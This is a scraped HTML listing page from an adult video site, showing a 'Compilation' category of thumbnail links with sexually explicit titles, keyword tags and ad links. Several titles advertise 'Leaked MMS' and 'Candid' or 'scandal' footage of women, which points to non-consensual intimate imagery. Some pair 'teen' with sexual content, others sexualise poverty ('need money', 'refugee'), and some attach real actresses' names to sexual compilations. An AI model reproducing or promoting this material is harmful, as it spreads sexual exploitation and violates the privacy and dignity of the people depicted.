

--- FILE ---
content_type: text/html
request_url: https://bollywoodsex.name/en/category/1507384/Compilation/popular/1/
body_size: 9849
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bollywood Sex - Compilation Free Videos #1 - cumpilation, collecting, aggregation - 262 </title>
  <link rel="alternate" hreflang="en" href="/en/category/1507384/Compilation/popular/1/" />
 
  <link rel="canonical" href="https://bollywoodsex.name/en/category/1507384/Compilation/popular/1/" />
  <meta name="Description" content="Bollywood Sex - Compilation - 262" />
  <meta name="Keywords" content="New Tamil Sex Stores, Arab Hijab Porn Movie, Xxx Gonzo Indian Movies, Hindi Free Porn Tube, Tamil Sexs Photo, Indian Sex Free Porn Tube, Tamil Sex Video Girl, Hindi Sex Nude, Tamil Pron Sex Vedio"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=1507384;</script> 
  <script src="/js/wejFULAmKVHxFosotm2uNy.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-logo-wrap">
                    <div class="logo"><a href="//bollywoodsex.name" target="_self">
                            <img src="/assets/logo.png" alt="Bollywood Sex"></a>
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/category/1507384/Compilation/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/category/1507384/Compilation/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Popular</a>                   
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="//indiantube.porn">indian porn</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Bollywood Sex - Compilation #1</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734322468908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3cf682c" src="/thumbs/908/2705852734322468908_0.jpg"/>
                                <span class="thumb-duration">7:09</span>
                                <span class="thumb-views">1432</span>
                            </div>
                            <span class="thumb-desc">Hate Story 1,2,3 &amp; 4 HD sex scene compilation uncensored</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732912840524/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96fca2f4c" src="/thumbs/524/2705852732912840524_0.jpg"/>
                                <span class="thumb-duration">10:43</span>
                                <span class="thumb-views">2036</span>
                            </div>
                            <span class="thumb-desc">Medically yours ( web series) all hot scenes</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733297824371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb986bc9273" src="/thumbs/371/2705852733297824371_0.jpg"/>
                                <span class="thumb-duration">3:34</span>
                                <span class="thumb-views">462</span>
                            </div>
                            <span class="thumb-desc">Milf fuck compilation Indian Foreign with hindi audio</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733482995402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb991c60eca" src="/thumbs/402/2705852733482995402_0.jpg"/>
                                <span class="thumb-duration">3:28</span>
                                <span class="thumb-views">6914</span>
                            </div>
                            <span class="thumb-desc">Indian desi collage girl fuck her friend english</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637972576866/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105699da62" src="/thumbs/866/3824942637972576866_0.jpg"/>
                                <span class="thumb-duration">7:30</span>
                                <span class="thumb-views">189973</span>
                            </div>
                            <span class="thumb-desc">Aishwari Very Hot Scene Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636985526856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101bc4aa48" src="/thumbs/856/3824942636985526856_0.jpg"/>
                                <span class="thumb-duration">5:05</span>
                                <span class="thumb-views">217503</span>
                            </div>
                            <span class="thumb-desc">kajal-boobs-02</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732425585438/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb952bf431e" src="/thumbs/438/2705852732425585438_0.jpg"/>
                                <span class="thumb-duration">11:40</span>
                                <span class="thumb-views">442785</span>
                            </div>
                            <span class="thumb-desc">HOT INDIAN LADY IN THE SAREE - SAREELOVER - NANCY</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732567530882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b352d82" src="/thumbs/882/2705852732567530882_0.jpg"/>
                                <span class="thumb-duration">3:34</span>
                                <span class="thumb-views">543747</span>
                            </div>
                            <span class="thumb-desc">Indian collegegirl tamanna got fucked like Horse</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637252279630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102baafd4e" src="/thumbs/630/3824942637252279630_0.jpg"/>
                                <span class="thumb-duration">3:42</span>
                                <span class="thumb-views">612</span>
                            </div>
                            <span class="thumb-desc">Indian bhabhi creampie compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13048723250082923341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b51660a92d92c34d" src="/thumbs/341/13048723250082923341_0.jpg"/>
                                <span class="thumb-duration">22:59</span>
                                <span class="thumb-views">147</span>
                            </div>
                            <span class="thumb-desc">Indian Mallu Masala Aunty Softcore sex compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1268578552910166210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="119ae578ffe3b8c2" src="/thumbs/210/1268578552910166210_0.jpg"/>
                                <span class="thumb-duration">6:39</span>
                                <span class="thumb-views">4335</span>
                            </div>
                            <span class="thumb-desc">Leaked MMS Of Desi Girls Kissing Compilation 6</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637584573637/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103f7964c5" src="/thumbs/637/3824942637584573637_0.jpg"/>
                                <span class="thumb-duration">10:18</span>
                                <span class="thumb-views">77</span>
                            </div>
                            <span class="thumb-desc">Best Of Hot Bollywood MILFs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1864805740883299932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19e11ef0f0754e5c" src="/thumbs/932/1864805740883299932_0.jpg"/>
                                <span class="thumb-duration">4:54</span>
                                <span class="thumb-views">67837</span>
                            </div>
                            <span class="thumb-desc">Kareena Kapoor hot compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733469860163/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb990fda143" src="/thumbs/163/2705852733469860163_0.jpg"/>
                                <span class="thumb-duration">5:59</span>
                                <span class="thumb-views">337</span>
                            </div>
                            <span class="thumb-desc">Amala Paul Hot - Aadai Movie</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734210843975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bd282547" src="/thumbs/975/2705852734210843975_0.jpg"/>
                                <span class="thumb-duration">18:05</span>
                                <span class="thumb-views">35234</span>
                            </div>
                            <span class="thumb-desc">Singardaan Webseries all Sex Scenes</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734526482526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cff8685e" src="/thumbs/526/2705852734526482526_0.jpg"/>
                                <span class="thumb-duration">4:40</span>
                                <span class="thumb-views">41268</span>
                            </div>
                            <span class="thumb-desc">Husband Sells His Wife After First Night (indian Web Series)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732049250996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93c50dab4" src="/thumbs/996/2705852732049250996_0.jpg"/>
                                <span class="thumb-duration">8:21</span>
                                <span class="thumb-views">51882</span>
                            </div>
                            <span class="thumb-desc">Indian Web Series Threesome Sex Scene</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732561803272/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95addc808" src="/thumbs/272/2705852732561803272_0.jpg"/>
                                <span class="thumb-duration">8:03</span>
                                <span class="thumb-views">12</span>
                            </div>
                            <span class="thumb-desc">Desi HD Indian sexy girl masterbating</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636543546651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10016c951b" src="/thumbs/651/3824942636543546651_0.jpg"/>
                                <span class="thumb-duration">11:35</span>
                                <span class="thumb-views">86</span>
                            </div>
                            <span class="thumb-desc">Nayanthara hot navel and boobs compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734128419824/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b83e73f0" src="/thumbs/824/2705852734128419824_0.jpg"/>
                                <span class="thumb-duration">5:12</span>
                                <span class="thumb-views">15638</span>
                            </div>
                            <span class="thumb-desc">Indian Web Series Sex Scenes 4</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733318732191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb987fb999f" src="/thumbs/191/2705852733318732191_0.jpg"/>
                                <span class="thumb-duration">3:25</span>
                                <span class="thumb-views">5212</span>
                            </div>
                            <span class="thumb-desc">Desi Mallu Office Babe Enjoyed on Vacation - Part 1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734717140201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9db559ce9" src="/thumbs/201/2705852734717140201_0.jpg"/>
                                <span class="thumb-duration">22:44</span>
                                <span class="thumb-views">2746</span>
                            </div>
                            <span class="thumb-desc">Indian girls going</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731678885388/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9263d860c" src="/thumbs/388/2705852731678885388_0.jpg"/>
                                <span class="thumb-duration">9:47</span>
                                <span class="thumb-views">2121</span>
                            </div>
                            <span class="thumb-desc">Desi Hunter Aunty Seduction, Tease &amp; Fucked with Cumshot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8067687598968772405/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ff62f20775b9735" src="/thumbs/405/8067687598968772405_0.jpg"/>
                                <span class="thumb-duration">10:16</span>
                                <span class="thumb-views">1082</span>
                            </div>
                            <span class="thumb-desc">Backroom compilation Desperate Amateurs cute huge tits Tamil moms need money</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732990502611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9746b36d3" src="/thumbs/611/2705852732990502611_0.jpg"/>
                                <span class="thumb-duration">12:42</span>
                                <span class="thumb-views">12655</span>
                            </div>
                            <span class="thumb-desc">Indian Web Series Sex scenes 2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6517036132674786445/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a7129d57c77548d" src="/thumbs/445/6517036132674786445_0.jpg"/>
                                <span class="thumb-duration">12:11</span>
                                <span class="thumb-views">476</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Creampies Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733851675820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a7bfacac" src="/thumbs/820/2705852733851675820_0.jpg"/>
                                <span class="thumb-duration">13:16</span>
                                <span class="thumb-views">476</span>
                            </div>
                            <span class="thumb-desc">Desi Compilation Pt4</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3966534102448307635/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="370bf5c025e77db3" src="/thumbs/635/3966534102448307635_0.jpg"/>
                                <span class="thumb-duration">37:00</span>
                                <span class="thumb-views">239</span>
                            </div>
                            <span class="thumb-desc">Desi scandal compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637543410236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d054a3c" src="/thumbs/236/3824942637543410236_0.jpg"/>
                                <span class="thumb-duration">6:25</span>
                                <span class="thumb-views">23902</span>
                            </div>
                            <span class="thumb-desc">Compilation of wild indian swingers groupsex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3240796736002794699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2cf99f75feb124cb" src="/thumbs/699/3240796736002794699_0.jpg"/>
                                <span class="thumb-duration">9:17</span>
                                <span class="thumb-views">284</span>
                            </div>
                            <span class="thumb-desc">Devar Bhabhi Ki Chudai Viral Video! Indian Porn in clear Hindi voice...</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732652881345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9604b85c1" src="/thumbs/345/2705852732652881345_0.jpg"/>
                                <span class="thumb-duration">13:55</span>
                                <span class="thumb-views">5484</span>
                            </div>
                            <span class="thumb-desc">Bhabhi Seduces Devar and fucks panchali web series sex scene</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732408755512/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951be7538" src="/thumbs/512/2705852732408755512_0.jpg"/>
                                <span class="thumb-duration">5:45</span>
                                <span class="thumb-views">165</span>
                            </div>
                            <span class="thumb-desc">Beautiful Indian girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5406391524023354112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b075c7262184300" src="/thumbs/112/5406391524023354112_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                                <span class="thumb-views">829</span>
                            </div>
                            <span class="thumb-desc">Frieda Pinto Hottest Compilation From Trishna</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482547225857162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a1b10c8a" src="/thumbs/162/1426482547225857162_0.jpg"/>
                                <span class="thumb-duration">18:55</span>
                                <span class="thumb-views">293</span>
                            </div>
                            <span class="thumb-desc">Scene one shows you several different Indian princesses spreading their legs wide open</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637925955931/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1053d2795b" src="/thumbs/931/3824942637925955931_0.jpg"/>
                                <span class="thumb-duration">10:23</span>
                                <span class="thumb-views">210</span>
                            </div>
                            <span class="thumb-desc">MILF Bollywood Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/18058194334360420577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa9b9812188640e1" src="/thumbs/577/18058194334360420577_0.jpg"/>
                                <span class="thumb-duration">1:09</span>
                                <span class="thumb-views">174</span>
                            </div>
                            <span class="thumb-desc">Desi maid boobs compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1817291218425273404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="193850bc17acdc3c" src="/thumbs/404/1817291218425273404_0.jpg"/>
                                <span class="thumb-duration">10:10</span>
                                <span class="thumb-views">78</span>
                            </div>
                            <span class="thumb-desc">Backroom compilation desperate amateurs sexy teenage redhead petite Desi sweet and beautiful huge tits fat thre</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735304215976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fe53ada8" src="/thumbs/976/2705852735304215976_0.jpg"/>
                                <span class="thumb-duration">1:49</span>
                                <span class="thumb-views">908</span>
                            </div>
                            <span class="thumb-desc">Indian Threesome Sex Scene</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15613509137188874498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d8ae53d61b756902" src="/thumbs/498/15613509137188874498_0.jpg"/>
                                <span class="thumb-duration">7:20</span>
                                <span class="thumb-views">657</span>
                            </div>
                            <span class="thumb-desc">Leaked MMS Of Indian Girls Compilation 3</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482547034587893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251964a82f5" src="/thumbs/893/1426482547034587893_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">304</span>
                            </div>
                            <span class="thumb-desc">Teen squirting panties compilation I assume she is a refugee of some sort </span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8578736894249951690/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="770dcbc0d34e61ca" src="/thumbs/690/8578736894249951690_0.jpg"/>
                                <span class="thumb-duration">13:08</span>
                                <span class="thumb-views">725</span>
                            </div>
                            <span class="thumb-desc">Beautiful surekha reddy short movie scenes compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735253603496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fb4f64a8" src="/thumbs/496/2705852735253603496_0.jpg"/>
                                <span class="thumb-duration">3:34</span>
                                <span class="thumb-views">280</span>
                            </div>
                            <span class="thumb-desc">Indian desi teen hommade</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5735824282123285920/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f99bdcb7e04b5a0" src="/thumbs/920/5735824282123285920_0.jpg"/>
                                <span class="thumb-duration">1:45</span>
                                <span class="thumb-views">4</span>
                            </div>
                            <span class="thumb-desc">Candid Desi Pakistan Tamil Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637806998692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cbb54a4" src="/thumbs/692/3824942637806998692_0.jpg"/>
                                <span class="thumb-duration">4:29</span>
                                <span class="thumb-views">230</span>
                            </div>
                            <span class="thumb-desc">Top 5 Indian Sluts Cum Swallows Compilation Must Watch</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5739814276456978091/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4fa7eaac70ef16ab" src="/thumbs/91/5739814276456978091_0.jpg"/>
                                <span class="thumb-duration">12:12</span>
                                <span class="thumb-views">350</span>
                            </div>
                            <span class="thumb-desc">Audition Kama Sutra Desperate Amateurs Compilation Desi sweet sucks huge dick and gets fucked hard</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12030813737779182317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a6f6095a3f37baed" src="/thumbs/317/12030813737779182317_0.jpg"/>
                                <span class="thumb-duration">3:57</span>
                                <span class="thumb-views">660</span>
                            </div>
                            <span class="thumb-desc">Beautiful Leaked MMS Of desi And Pakistani Girls Compilation 9</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/226331201865923467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="324170768ce3b8b" src="/thumbs/467/226331201865923467_0.jpg"/>
                                <span class="thumb-duration">9:18</span>
                                <span class="thumb-views">273</span>
                            </div>
                            <span class="thumb-desc">so hot arabic hijab girl , rajli ra7 yekhdem wkhalani skhouna</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15993624781805502859/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ddf4c5004e66c18b" src="/thumbs/859/15993624781805502859_0.jpg"/>
                                <span class="thumb-duration">12:12</span>
                                <span class="thumb-views">640</span>
                            </div>
                            <span class="thumb-desc">Casting Indian Kama Sutra – Desperate Amateurs Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482547333434986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a81a8e6a" src="/thumbs/986/1426482547333434986_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">293</span>
                            </div>
                            <span class="thumb-desc">Cum out nose compilation I watch she greedy and has lil money </span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/18275837068391749620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fda0d0fbf26817f4" src="/thumbs/620/18275837068391749620_0.jpg"/>
                                <span class="thumb-duration">10:10</span>
                                <span class="thumb-views">312</span>
                            </div>
                            <span class="thumb-desc">Casting compilation – Desperate Amateurs, hot moms and teens</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640151770343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d87db4e7" src="/thumbs/343/3824942640151770343_0.jpg"/>
                                <span class="thumb-duration">3:43</span>
                                <span class="thumb-views">156</span>
                            </div>
                            <span class="thumb-desc">Gorgeous Priya Rai music compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482545307085306/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512f52e9fa" src="/thumbs/306/1426482545307085306_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">570</span>
                            </div>
                            <span class="thumb-desc">Cum inside me compilation Anything to Help The Poor</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731380905457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9147ab5f1" src="/thumbs/457/2705852731380905457_0.jpg"/>
                                <span class="thumb-duration">19:55</span>
                                <span class="thumb-views">654</span>
                            </div>
                            <span class="thumb-desc">Indian Sex Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734643418785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d6f0b6a1" src="/thumbs/785/2705852734643418785_0.jpg"/>
                                <span class="thumb-duration">9:11</span>
                                <span class="thumb-views">78</span>
                            </div>
                            <span class="thumb-desc">Indian,Arab &amp; white wife spitting fetish</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636776996684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f56bf4c" src="/thumbs/684/3824942636776996684_0.jpg"/>
                                <span class="thumb-duration">9:38</span>
                                <span class="thumb-views">704</span>
                            </div>
                            <span class="thumb-desc">Call girl service at hotel</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
